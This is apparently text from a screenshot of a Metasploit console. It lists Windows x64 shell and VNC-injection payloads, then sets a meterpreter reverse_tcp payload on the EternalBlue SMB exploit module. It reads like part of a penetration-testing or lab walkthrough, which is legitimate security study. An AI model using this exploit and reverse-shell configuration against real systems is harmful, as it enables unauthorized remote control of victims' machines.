 34 windows/x64/shell/bind_ipv6_tcp_uuid normal No Windows x64 Command Shell, Windows x64 IPv
35 windows/x64/shell/bind_named_pipe normal No Windows x64 Command Shell, Windows x64 Bin
36 windows/x64/shell/bind_tcp normal No Windows x64 Command Shell, Windows x64 Bin
37 windows/x64/shell/bind_tcp_rc4 normal No Windows x64 Command Shell, Bind TCP Stager
38 windows/x64/shell/bind_tcp_uuid normal No Windows x64 Command Shell, Bind TCP Stager
39 windows/x64/shell/reverse_tcp normal No Windows x64 Command Shell, Windows x64 Rev
40 windows/x64/shell/reverse_tcp_rc4 normal No Windows x64 Command Shell, Reverse TCP Sta
41 windows/x64/shell/reverse_tcp_uuid normal No Windows x64 Command Shell, Reverse TCP Sta
42 windows/x64/shell_bind_tcp normal No Windows x64 Command Shell, Bind TCP Inline
43 windows/x64/shell_reverse_tcp normal No Windows x64 Command Shell, Reverse TCP Inl
44 windows/x64/vncinject/bind_ipv6_tcp normal No Windows x64 VNC Server (Reflective Injecti
45 windows/x64/vncinject/bind_ipv6_tcp_uuid normal No Windows x64 VNC Server (Reflective Injecti
46 windows/x64/vncinject/bind_named_pipe normal No Windows x64 VNC Server (Reflective Injecti
47 windows/x64/vncinject/bind_tcp normal No Windows x64 VNC Server (Reflective Injecti
48 windows/x64/vncinject/bind_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injecti
49 windows/x64/vncinject/bind_tcp_uuid normal No Windows x64 VNC Server (Reflective Injecti
50 windows/x64/vncinject/reverse_http normal No Windows x64 VNC Server (Reflective Injecti
51 windows/x64/vncinject/reverse_https normal No Windows x64 VNC Server (Reflective Injecti
52 windows/x64/vncinject/reverse_tcp normal No Windows x64 VNC Server (Reflective Injecti
53 windows/x64/vncinject/reverse_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injecti
54 windows/x64/vncinject/reverse_tcp_uuid normal No Windows x64 VNC Server (Reflective Injecti
55 windows/x64/vncinject/reverse_winhttp normal No Windows x64 VNC Server (Reflective Injecti
56 windows/x64/vncinject/reverse_winhttps normal No Windows x64 VNC Server (Reflective Injecti
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >